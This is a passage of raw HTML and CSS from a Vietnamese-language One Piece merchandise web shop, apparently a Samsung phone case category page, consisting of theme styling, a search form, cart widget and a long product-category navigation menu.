.product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl="1" class="archive tax-product_cat term-one-piece-samsung-cases term-205 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-vi no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Chuyển đến điều hướng</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Chuyển đến phần nội dung</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Giỏ hàng</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Thực đơn" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">THỰC ĐƠN</span>
					
			</button>
			<a href="https://onepiece.store/vi/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="Cửa hàng One Piece" srcset="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Điều hướng phụ" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/vi/checkout/">Thủ tục thanh toán<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="định hương đâu tiên" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/vi/" class="cg-menu-link main-menu-link"><span>Nhà</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/vi/shop/" class="cg-menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-the-loai/" class="cg-menu-link main-menu-link"><span>Cửa hàng theo thể loại</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-vai/" class="cg-menu-link sub-menu-link"><span>One Piece vải</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo phông One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo khoác hoodie One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>áo hoodie thêu</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/" class="cg-menu-link sub-menu-link"><span>Áo khoác One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Áo khoác nỉ One Piece</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>Áo len giáng sinh xấu xí One Piece</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/giay-mot-manh/" class="cg-menu-link sub-menu-link"><span>Giày One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>Mũ &amp; Mũ One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/" class="cg-menu-link sub-menu-link"><span>Beanies One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>Găng tay One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Quần &amp; Máy chạy bộ</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Vớ One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>Dép đi trong nhà One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/" class="cg-menu-link sub-menu-link"><span>Phụ kiện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/" class="cg-menu-link sub-menu-link"><span>Mặt nạ One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/" class="cg-menu-link sub-menu-link"><span>Hộp quà tặng One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Tấm lót chuột One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>Keycaps One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/" class="cg-menu-link sub-menu-link"><span>Móc khóa One Piece</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/" class="cg-menu-link sub-menu-link"><span>Balo One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>Túi One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>Dây chuyền One Piece</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>Vòng tay One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>Máy tính xách tay One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Hộp bút chì One Piece</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>Ghim One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>Thẻ chơi One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>Ví One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>Các trường hợp One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/" class="cg-menu-link sub-menu-link"><span>Vỏ iPhone One Piece</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/" class="cg-menu-link sub-menu-link"><span>Vỏ Samsung One Piece</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/" class="cg-menu-link sub-menu-link"><span>Hộp đựng Airpod One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Nam Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/" class="cg-menu-link sub-menu-link"><span>Cosplay nữ One Piece</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Tóc giả &amp; Tóc One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/" class="cg-menu-link sub-menu-link"><span>Trang trí One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/" class="cg-menu-link sub-menu-link"><span>Áp phích One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã One Piece</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích Truy nã Boa Hancock</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã chú hề Caesar</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã của Monkey D Luffy</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Monkey D. Dragon</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Nami</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Portgas D. Ace</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Rononoa Zoro</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Sanji</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Tony Tony Chopper</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>Tường nghệ thuật One Piece</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Gối cơ thể One Piece / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>Gối One Piece</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Bộ chăn ga gối One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-chan/" class="cg-menu-link sub-menu-link"><span>Chăn One Piece</span></a></li>
